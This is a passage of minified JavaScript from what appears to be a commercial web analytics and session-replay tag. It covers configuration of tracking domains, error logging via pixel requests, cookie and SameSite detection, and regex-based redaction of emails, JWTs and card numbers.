csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function cp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,np,"")}function ru(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:cp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var lp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function hp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function up(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+Di(s[0]);for(let t=1;t<s.length;t++)r+=","+Di(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var Di=typeof window.Symbol!="undefined"?up:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.XE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}XE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),dp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),fp=(()=>{class s{constructor(t,e){this.Ts=t,this.KE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.KE)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,_p="CS_ANONYMIZED_PII",wp="\u2022",Ap=/\d/g,bp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,pp,mp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,yp,Ep)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Sp,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,Ap,wp)}r.replaceDigits=n;function o(p){return Tp.test(p)||Rp.test(p)}r.mayHaveIPAddress=o;function c(p){return bp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return gp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.JE(this.tl(t));return e===!0?i=this.QE(i):e===!1&&(i=this.ZE(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&rt.counters.redactedPII.count("email"),e}return t}QE(t){return Ze.replaceDigits(t)}ZE(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}JE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sv(d))return e;rt.counters.redactedPII.count("cc")}else rt.counters.redactedPII.count("cc-partial");return`${i}${_p}${c}`}):t}sv(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),nu="15.163.0";function Bc(){return{v:nu}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Ip="uxa",Il=5,Pp="No stacktrace",ou="snippet-",au="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new vr,this.ef=na[Dt.warn],this.ef=na[t.minLogLevel||Dt.warn],this.Rs=i||new fp(t,new Cp(t,this.D)),this.sf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iv(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let n={message:this.rv(t,e),stacktrace:this.nv(t),app:Ip,level:i};this.Rs.send(n)}rv(t,e){let i=Vs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nv(t){return Vs(t)?`${t.stack||Pp} ${this.rf()}`:this.rf()}rf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iv(t,e){if(na[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.nf(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,ou,0))===0)return this.nf(e,Pl.DYNAMIC);let i=this.sf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}nf(t,e){return t in this.ha[e]?this.ha[e][t]>=Il?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(Gt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function z(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=z;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Np.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Dp(s){return Kt(s,"#")}function kp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Vp=["svg","slot"],Up=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Vp,s)>-1,cu={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>cu.hasOwnProperty(s),Hp=(s,r,t)=>{var e;return((e=cu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Bp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Fp(s):null}function Fp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!$p.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},zp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,qp=(s,r)=>zp(s,r)>=0,Wp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.ov(n,o)}})}ov(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Oi(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Xp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(rt.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&rt.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",z=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${z}`;return pt(_)&&_!==Zs.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return Gt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),Zs.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Zs=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=Zs.NotSet,this.il=hs.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.av(),e=this.cv();this.sl=this.lv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.cf=this.hv(),this.rl=this.uv(this.cf)}lv(t,e){return Qp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}av(){return this.C.getUrlProtocol()==="http:"?Zs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Zs.None:Zs.Lax}cv(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Zs.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",Zp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ua=!0,this.da=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ua=!0,this.da=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,Zs.None,hs.Yes),$t.get(sr)!==null&&(this.ua=!0,this.da=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.fv()&&this.lf()&&this.pv()}canTrackInChild(){return this.E.isProjectActive()&&this.gv()&&(this.lf()||this.mv())}pv(){return this.E.cookielessTrackingEnabled?tg():this.Ni.areCookiesEnabled()}lf(){return ap(window.location.hostname,this.E.hostnames)}fv(){return!this.hf()&&this.yv()}gv(){return!this.hf()&&this.Ev()}mv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}yv(){return this.uf()&&this.vv()}Ev(){return this.uf()}vv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in 